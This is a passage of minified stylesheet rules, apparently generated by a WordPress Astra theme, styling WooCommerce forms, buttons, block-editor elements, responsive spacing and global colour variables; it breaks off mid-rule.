.woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (max-width:921px){.ast-separate-container.ast-single-post.ast-right-sidebar #primary,.ast-separate-container.ast-single-post.ast-left-sidebar #primary,.ast-separate-container.ast-single-post #primary,.ast-plain-container #primary,.ast-narrow-container #primary{margin-top:40px;margin-bottom:20px;}.ast-separate-container.ast-single-post.ast-right-sidebar #primary,.ast-separate-container.ast-single-post.ast-left-sidebar #primary,.ast-separate-container.ast-single-post #primary,.ast-plain-container.ast-single-post #primary,.ast-narrow-container.ast-single-post #primary{margin-top:40px;margin-bottom:20px;}}@media (max-width:544px){.ast-separate-container.ast-single-post.ast-right-sidebar #primary,.ast-separate-container.ast-single-post.ast-left-sidebar #primary,.ast-separate-container.ast-single-post #primary,.ast-plain-container.ast-single-post #primary,.ast-narrow-container.ast-single-post #primary{margin-top:30px;margin-bottom:20px;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-top:0px;}}@media (max-width:544px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-top:0px;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-bottom:0px;}}@media (max-width:544px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-bottom:0px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:var(--ast-global-color-2);border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;font-family:inherit;font-weight:600;font-size:16px;font-size:1rem;line-height:1em;padding-top:17px;padding-right:24px;padding-bottom:17px;padding-left:24px;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-2);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.1em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:600;line-height:1em;font-size:16px;font-size:1rem;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;padding-top:17px;padding-right:24px;padding-bottom:17px;padding-left:24px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:17px;padding-right:24px;padding-bottom:17px;padding-left:24px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:17px;padding-right:24px;padding-bottom:17px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:17px;padding-right:24px;padding-bottom:17px;padding-left:24px;font-family:inherit;font-weight:600;font-size:16px;font-size:1rem;line-height:1em;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus,.woocommerce-js a.button:hover,.woocommerce button.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce button.button.alt.disabled:hover,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover,[CLASS*="wc-block"] button:hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover,.woocommerce button.button.alt.disabled.wc-variation-selection-needed:hover,[CLASS*="wc-block"] .wc-block-components-button:hover,[CLASS*="wc-block"] .wc-block-components-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(17px - 3px);padding-right:calc(24px - 3px);padding-bottom:calc(17px - 3px);padding-left:calc(24px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{padding-top:17px;padding-right:24px;padding-bottom:17px;padding-left:24px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{padding-top:17px;padding-right:24px;padding-bottom:17px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.widget-title{font-size:22px;font-size:1.375rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:16px;font-size:1rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:16px;font-size:1rem;}.site-title{font-size:22px;font-size:1.375rem;display:block;}.site-header .site-description{display:none;}.entry-title{font-size:24px;font-size:1.5rem;}h1,.entry-content h1{font-size:40px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:24px;}h4,.entry-content h4{font-size:22px;font-size:1.375rem;}h5,.entry-content h5{font-size:18px;font-size:1.125rem;}h6,.entry-content h6{font-size:16px;font-size:1rem;}body,.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none;}}@media (max-width:544px){.widget-title{font-size:22px;font-size:1.375rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:16px;font-size:1rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:16px;font-size:1rem;}.site-title{font-size:20px;font-size:1.25rem;display:block;}.site-header .site-description{display:none;}.entry-title{font-size:24px;font-size:1.5rem;}h1,.entry-content h1{font-size:32px;}h2,.entry-content h2{font-size:26px;}h3,.entry-content h3{font-size:22px;}h4,.entry-content h4{font-size:19px;font-size:1.1875rem;}h5,.entry-content h5{font-size:18px;font-size:1.125rem;}h6,.entry-content h6{font-size:16px;font-size:1rem;}body,.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none;}}@media (max-width:544px){html{font-size:100%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.entry-content li > p{margin-bottom:0;}.site .comments-area{padding-top:2em;padding-bottom:3em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 100px;--wp--custom--ast-default-block-right-padding: 80px;--wp--custom--ast-default-block-bottom-padding: 100px;--wp--custom--ast-default-block-left-padding: 80px;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 50px;--wp--custom--ast-default-block-right-padding: 50px;--wp--custom--ast-default-block-bottom-padding: 50px;--wp--custom--ast-default-block-left-padding: 50px;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 50px;--wp--custom--ast-default-block-right-padding: 30px;--wp--custom--ast-default-block-bottom-padding: 50px;--wp--custom--ast-default-block-left-padding: 30px;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:not(.wp-block-group):not(.uagb-is-root-container) > * {max-width: none;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:not(.uagb-is-root-container) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):not(.uagb-is-root-container) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size) ;margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.entry-content ul,.entry-content ol {padding: revert;margin: revert;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#4039fb;--ast-global-color-1:#4f49fd;--ast-global-color-2:#0f172a;--ast-global-color-3:#454f5e;--ast-global-color-4:#f1f5f9;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#ced4e0;--ast-global-color-7:#0f172a;--ast-global-color-8:#000000;}:root {--ast-border-color : var(--ast-global-color-6);}.site .site-content #primary{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.site .site-content #primary .ast-article-single,.ast-separate-container .site-content #secondary .widget{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}@media (max-width:921px){.site .site-content #primary{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.site .site-content #primary .ast-article-single,.ast-separate-container .site-content #secondary 